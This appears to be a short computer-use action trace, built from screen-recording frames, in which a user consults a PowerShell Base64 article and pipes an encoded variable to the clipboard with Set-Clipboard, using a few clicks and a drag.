
- Consult the adsecurity.org PowerShell Base64 article, then copy $encodedText to the clipboard in PowerShell
text(powershell+base64)

click(332, 271)

text($encodedText | Set-Clipboard)

click(159, 945)

- Base64-encode the bytes into $encodedText and copy it to the clipboard in PowerShell
drag(189, 332, 829, 332)

click(146, 945)
